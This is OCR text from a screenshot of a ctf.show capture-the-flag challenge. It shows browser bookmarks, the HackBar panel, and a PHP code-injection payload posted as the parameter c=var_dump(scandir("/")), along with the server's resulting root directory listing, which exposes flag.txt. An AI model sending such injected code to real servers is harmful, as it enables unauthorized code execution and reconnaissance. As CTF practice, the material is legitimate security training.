 ctf.show
ctf.show
SSL安全协议解释
3d0d1e14-b0d7-4452-a3db-024
3d0d1e14-b0d7-4452-a3db-0243d22e947b.challenge.ctf.show
火狐官方站点
新手上路
常用网址
JD 京东商城
常用网站
专业技术博客
技术文档
Hack
经验贴
毛泽东著作_共产党员网
第一桶金
Hacker
飞桨PaddlePaddle-...
array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt"
string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string
[17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
ADD "/"
c=var_dump(scandir("/"));